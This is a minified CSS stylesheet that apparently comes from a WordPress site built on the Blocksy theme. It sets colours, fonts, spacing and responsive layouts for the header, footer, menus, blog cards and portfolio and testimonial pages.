[data-header*=type-1] .ct-header [data-id=button] .ct-button-ghost{--theme-button-text-initial-color:var(--buttonInitialColor);--theme-button-text-hover-color:#fff}[data-header*=type-1] .ct-header [data-id=button]{--theme-button-background-initial-color:#26de81;--theme-button-background-hover-color:#03b25b}[data-header*=type-1] .ct-header [data-id=logo] .site-logo-container{--logo-max-height:35px}[data-header*=type-1] .ct-header [data-id=logo] .site-title{--theme-font-weight:700;--theme-font-size:25px;--theme-link-initial-color:var(--paletteColor4)}[data-header*=type-1] .ct-header [data-id=menu]{--menu-items-spacing:55px;--menu-indicator-hover-color:var(--paletteColor1);--menu-indicator-active-color:var(--paletteColor1)}[data-header*=type-1] .ct-header [data-id=menu]>ul>li>a{--theme-font-family:'Titillium Web',Source Sans Pro;--theme-font-weight:700;--theme-text-transform:capitalize;--theme-font-size:15px;--theme-line-height:1.3;--theme-link-initial-color:var(--color)}[data-header*=type-1] .ct-header [data-id=menu] .sub-menu .ct-menu-link{--theme-link-initial-color:#fff;--theme-font-weight:500;--theme-font-size:12px}[data-header*=type-1] .ct-header [data-id=menu] .sub-menu{--dropdown-top-offset:15px;--dropdown-divider:1px dashed rgba(255,255,255,.1);--theme-box-shadow:0px 10px 20px rgba(41,51,61,.1);--theme-border-radius:2px}[data-header*=type-1] .ct-header [data-sticky*=yes] [data-id=menu] .sub-menu{--sticky-state-dropdown-top-offset:0px}[data-header*=type-1] .ct-header [data-row*=middle]{--height:75px;background-color:#fff;background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:0px 10px 20px rgba(43,61,80,.06)}[data-header*=type-1] .ct-header [data-row*=middle]>div{--theme-border-top:none;--theme-border-bottom:none}[data-header*=type-1] .ct-header [data-sticky*=yes] [data-row*=middle]{background-color:#fff;background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:0px 10px 20px rgba(43,61,80,.06)}[data-header*=type-1] .ct-header [data-sticky*=yes] [data-row*=middle]>div{--theme-border-top:none;--theme-border-bottom:none}[data-header*=type-1] [data-id=mobile-menu]{--theme-font-weight:700;--theme-font-size:30px;--theme-link-initial-color:#fff;--mobile-menu-divider:none}[data-header*=type-1] #offcanvas{--theme-box-shadow:0px 0px 70px rgba(0,0,0,.35);--side-panel-width:500px;--panel-content-height:100%}[data-header*=type-1] #offcanvas .ct-panel-inner{background-color:rgba(18,21,25,.98)}[data-header*=type-1] [data-id=socials].ct-header-socials [data-color=custom]{--theme-icon-color:var(--color);--background-color:rgba(218,222,228,.3);--background-hover-color:var(--paletteColor1)}[data-header*=type-1] .ct-header [data-id=text]{--max-width:100%;--theme-font-size:15px;--theme-line-height:1.3}[data-header*=type-1] [data-id=trigger]{--theme-icon-size:18px;--theme-icon-color:var(--color);--secondColor:#eee;--secondColorHover:#eee}[data-header*=type-1]{--header-height:75px;--header-sticky-height:75px}[data-header*=type-1] .ct-header{background-image:none}[data-header*=type-1] [data-sticky*=yes]{background-image:none}[data-footer*=type-1] .ct-footer [data-row*=bottom]>div{--container-spacing:25px;--columns-gap:60px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:repeat(2,1fr)}[data-footer*=type-1] .ct-footer [data-row*=bottom] .widget-title{--theme-font-size:16px}[data-footer*=type-1] .ct-footer [data-row*=bottom]{--theme-border-top:none;--theme-border-bottom:none;background-color:#26de81}[data-footer*=type-1] [data-id=copyright]{--theme-font-family:'Titillium Web',Source Sans Pro;--theme-font-weight:400;--theme-font-size:15px;--theme-line-height:1.3;--theme-text-color:#fff}[data-footer*=type-1] [data-column=copyright]{--horizontal-alignment:left}[data-footer*=type-1] .ct-footer [data-row*=middle]>div{--container-spacing:70px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:2fr 1fr 1fr}[data-footer*=type-1] .ct-footer [data-row*=middle] .widget-title{--theme-font-family:'Titillium Web',Source Sans Pro;--theme-font-weight:400;--theme-font-size:16px;--theme-heading-color:var(--paletteColor5)}[data-footer*=type-1] .ct-footer [data-row*=middle] .ct-widget{--theme-text-color:#5e7086;--theme-link-initial-color:#5e7086;--theme-link-hover-color:var(--paletteColor1)}[data-footer*=type-1] .ct-footer [data-row*=middle]{--theme-border-top:none;--theme-border-bottom:none;background-color:#fff}[data-footer*=type-1] .ct-footer [data-column=widget-area-1] .ct-widget{--theme-text-color:#000}[data-footer*=type-1] .ct-footer [data-column=widget-area-4] .ct-widget{--theme-text-color:#000}[data-footer*=type-1] .ct-footer{background-color:var(--paletteColor5)}:root{--theme-font-family:var(--theme-font-stack-default);--theme-font-weight:400;--theme-text-transform:none;--theme-text-decoration:none;--theme-font-size:16px;--theme-line-height:1.65;--theme-letter-spacing:0em;--theme-button-font-family:'Titillium Web',Source Sans Pro;--theme-button-font-weight:400;--theme-button-font-size:15px;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--theme-form-field-border-initial-color:var(--theme-border-color);--theme-form-field-border-focus-color:var(--theme-palette-color-1);--theme-form-selection-field-initial-color:var(--theme-border-color);--theme-form-selection-field-active-color:var(--theme-palette-color-1);--e-global-color-blocksy_palette_1:var(--theme-palette-color-1);--e-global-color-blocksy_palette_2:var(--theme-palette-color-2);--e-global-color-blocksy_palette_3:var(--theme-palette-color-3);--e-global-color-blocksy_palette_4:var(--theme-palette-color-4);--e-global-color-blocksy_palette_5:var(--theme-palette-color-5);--e-global-color-blocksy_palette_6:var(--theme-palette-color-6);--e-global-color-blocksy_palette_7:var(--theme-palette-color-7);--e-global-color-blocksy_palette_8:var(--theme-palette-color-8);--theme-palette-color-1:#26de81;--theme-palette-color-2:#03b25b;--theme-palette-color-3:#080808;--theme-palette-color-4:#102136;--theme-palette-color-5:#e7ebee;--theme-palette-color-6:#f3f5f7;--theme-palette-color-7:#fbfbfc;--theme-palette-color-8:#fff;--theme-text-color:#000;--theme-link-initial-color:#26de81;--theme-link-hover-color:var(--theme-palette-color-2);--theme-selection-text-color:#fff;--theme-selection-background-color:var(--theme-palette-color-1);--theme-border-color:var(--theme-palette-color-5);--theme-headings-color:#000;--theme-content-spacing:1.5em;--theme-button-min-height:40px;--theme-button-shadow:none;--theme-button-transform:none;--theme-button-text-initial-color:#fff;--theme-button-text-hover-color:#fff;--theme-button-background-initial-color:var(--theme-palette-color-1);--theme-button-background-hover-color:var(--theme-palette-color-2);--theme-button-border:none;--theme-button-padding:5px 20px;--theme-normal-container-max-width:1290px;--theme-content-vertical-spacing:60px;--theme-container-edge-spacing:90vw;--theme-narrow-container-max-width:750px;--theme-wide-offset:130px}h1{--theme-font-weight:700;--theme-font-size:35px;--theme-line-height:1.5}h2{--theme-font-weight:700;--theme-font-size:30px;--theme-line-height:1.5}h3{--theme-font-weight:700;--theme-font-size:25px;--theme-line-height:1.5}h4{--theme-font-weight:700;--theme-font-size:25px;--theme-line-height:1.5}h5{--theme-font-weight:700;--theme-font-size:20px;--theme-line-height:1.5}h6{--theme-font-weight:700;--theme-font-size:16px;--theme-line-height:1.5}.wp-block-pullquote{--theme-font-weight:600;--theme-font-size:25px}pre,code,samp,kbd{--theme-font-weight:400;--theme-font-size:16px}figcaption{--theme-font-size:14px}.ct-sidebar .widget-title{--theme-font-size:20px}.ct-breadcrumbs{--theme-font-family:'Source Sans Pro',Source Sans Pro;--theme-font-weight:600;--theme-text-transform:capitalize;--theme-font-size:12px}body{background-color:var(--paletteColor8);background-image:none}[data-prefix=single_blog_post] .entry-header .page-title{--theme-font-size:30px;--theme-heading-color:#000}[data-prefix=single_blog_post] .entry-header .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;--theme-text-color:var(--paletteColor5)}[data-prefix=single_blog_post] .entry-header .ct-breadcrumbs{--theme-font-size:13px}[data-prefix=categories] .entry-header .page-title{--theme-font-size:30px}[data-prefix=categories] .entry-header .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}[data-prefix=search] .entry-header .page-title{--theme-font-size:30px}[data-prefix=search] .entry-header .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}[data-prefix=author] .entry-header .page-title{--theme-font-size:30px}[data-prefix=author] .entry-header .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}[data-prefix=author] .hero-section[data-type=type-2]{background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px}[data-prefix=single_page] .entry-header .page-title{--theme-font-size:30px}[data-prefix=single_page] .entry-header .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}[data-prefix=portofolio_single] .entry-header .page-title{--theme-font-size:30px}[data-prefix=portofolio_single] .entry-header .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}[data-prefix=portofolio_archive] .entry-header .page-title{--theme-font-size:30px}[data-prefix=portofolio_archive] .entry-header .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}[data-prefix=testimonials_single] .entry-header .page-title{--theme-font-size:30px}[data-prefix=testimonials_single] .entry-header .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}[data-prefix=testimonials_archive] .entry-header .page-title{--theme-font-size:30px}[data-prefix=testimonials_archive] .entry-header .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3}[data-prefix=blog] .entry-card .entry-title{--theme-font-size:20px;--theme-line-height:1.3}[data-prefix=blog] .entry-card .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px}[data-prefix=blog] .entry-card{background-color:var(--theme-palette-color-8);--theme-border-radius:5px;--theme-box-shadow:0px 12px 18px -6px rgba(33,55,99,.11)}[data-prefix=blog] [data-archive=default] .card-content .ct-media-container{--card-element-spacing:30px}[data-prefix=categories] .entries{--grid-template-columns:repeat(3,minmax(0,1fr))}[data-prefix=categories] .entry-card .entry-title{--theme-font-size:20px;--theme-line-height:1.3}[data-prefix=categories] .entry-card .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px}[data-prefix=categories] .entry-card{background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34,56,101,.04)}[data-prefix=author] .entries{--grid-template-columns:repeat(3,minmax(0,1fr))}[data-prefix=author] .entry-card .entry-title{--theme-font-size:20px;--theme-line-height:1.3}[data-prefix=author] .entry-card .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px}[data-prefix=author] .entry-card{background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34,56,101,.04)}[data-prefix=search] .entries{--grid-template-columns:repeat(3,minmax(0,1fr))}[data-prefix=search] .entry-card .entry-title{--theme-font-size:20px;--theme-line-height:1.3}[data-prefix=search] .entry-card .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px}[data-prefix=search] .entry-card{background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34,56,101,.04)}[data-prefix=portofolio_archive] .entries{--grid-template-columns:repeat(3,minmax(0,1fr))}[data-prefix=portofolio_archive] .entry-card .entry-title{--theme-font-size:20px;--theme-line-height:1.3}[data-prefix=portofolio_archive] .entry-card .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px}[data-prefix=portofolio_archive] .entry-card{background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34,56,101,.04)}[data-prefix=testimonials_archive] .entries{--grid-template-columns:repeat(3,minmax(0,1fr))}[data-prefix=testimonials_archive] .entry-card .entry-title{--theme-font-size:20px;--theme-line-height:1.3}[data-prefix=testimonials_archive] .entry-card .entry-meta{--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px}[data-prefix=testimonials_archive] .entry-card{background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34,56,101,.04)}form textarea{--theme-form-field-height:170px}[data-sidebar]{--sidebar-offset:0px}.ct-sidebar{--theme-link-initial-color:var(--theme-text-color)}aside[data-type=type-2]{--theme-border:none;--theme-box-shadow:0px 12px 18px -6px rgba(34,56,101,.04)}.ct-back-to-top{--theme-icon-color:#fff;--theme-icon-hover-color:#fff}[data-prefix=portofolio_single] [class*=ct-container]>article[class*=post]{--has-boxed:var(--false);--has-wide:var(--true)}[data-prefix=testimonials_single] [class*=ct-container]>article[class*=post]{--has-boxed:var(--false);--has-wide:var(--true)}[data-prefix=single_blog_post] [class*=ct-container]>article[class*=post]{--has-boxed:var(--true);--has-wide:var(--false);background-color:var(--has-background,var(--theme-palette-color-8));--theme-boxed-content-border-radius:3px;--theme-boxed-content-spacing:40px;--theme-boxed-content-box-shadow:0px 12px 18px -6px rgba(34,56,101,.04)}[data-prefix=single_page] [class*=ct-container]>article[class*=post]{--has-boxed:var(--false);--has-wide:var(--true)}@media (max-width:999.98px){[data-header*=type-1] .ct-header [data-id=logo] .site-logo-container{--logo-max-height:15px}[data-header*=type-1] .ct-header [data-row*=middle]{--height:70px}[data-header*=type-1] #offcanvas{--side-panel-width:65vw}[data-header*=type-1] [data-id=socials].ct-header-socials [data-color=custom]{--theme-icon-color:var(--paletteColor5)}[data-header*=type-1] .ct-header [data-id=text]{--theme-text-color:var(--paletteColor5)}[data-header*=type-1]{--header-height:70px;--header-sticky-height:70px}[data-footer*=type-1] .ct-footer [data-row*=bottom]>div{--columns-gap:40px;--grid-template-columns:initial}[data-footer*=type-1] [data-column=copyright]{--horizontal-alignment:center}[data-footer*=type-1] .ct-footer [data-row*=middle]>div{--container-spacing:50px;--grid-template-columns:initial}[data-prefix=categories] .entries{--grid-template-columns:repeat(2,minmax(0,1fr))}[data-prefix=author] .entries{--grid-template-columns:repeat(2,minmax(0,1fr))}[data-prefix=search] .entries{--grid-template-columns:repeat(2,minmax(0,1fr))}[data-prefix=portofolio_archive] .entries{--grid-template-columns:repeat(2,minmax(0,1fr))}[data-prefix=testimonials_archive] .entries{--grid-template-columns:repeat(2,minmax(0,1fr))}:root{--theme-content-vertical-spacing:40px}[data-prefix=single_blog_post] [class*=ct-container]>article[class*=post]{--theme-boxed-content-spacing:35px}}@media (max-width:689.98px){[data-header*=type-1] .ct-header [data-id=logo] .site-logo-container{--logo-max-height:30px}[data-header*=type-1] .ct-header [data-row*=middle]{--height:55px}[data-header*=type-1] [data-id=mobile-menu]{--theme-font-size:17px}[data-header*=type-1] #offcanvas{--side-panel-width:90vw}[data-header*=type-1]{--header-height:55px;--header-sticky-height:55px}[data-footer*=type-1] .ct-footer [data-row*=bottom]>div{--container-spacing:15px;--grid-template-columns:initial}[data-footer*=type-1] .ct-footer [data-row*=middle]>div{--container-spacing:40px;--grid-template-columns:initial}h1{--theme-font-size:33px}[data-prefix=blog] .entry-card .entry-title{--theme-font-size:18px}[data-prefix=categories] .entries{--grid-template-columns:repeat(1,minmax(0,1fr))}[data-prefix=categories] .entry-card .entry-title{--theme-font-size:18px}[data-prefix=author] .entries{--grid-template-columns:repeat(1,minmax(0,1fr))}[data-prefix=author] .entry-card .entry-title{--theme-font-size:18px}[data-prefix=search] .entries{--grid-template-columns:repeat(1,minmax(0,1fr))}[data-prefix=search] .entry-card .entry-title{--theme-font-size:18px}[data-prefix=portofolio_archive] .entries{--grid-template-columns:repeat(1,minmax(0,1fr))}[data-prefix=portofolio_archive] .entry-card .entry-title{--theme-font-size:18px}[data-prefix=testimonials_archive] .entries{--grid-template-columns:repeat(1,minmax(0,1fr))}[data-prefix=testimonials_archive] .entry-card .entry-title{--theme-font-size:18px}:root{--theme-content-vertical-spacing:20px;--theme-container-edge-spacing:88vw}[data-prefix=single_blog_post] [class*=ct-container]>article[class*=post]{--theme-boxed-content-spacing:20px}}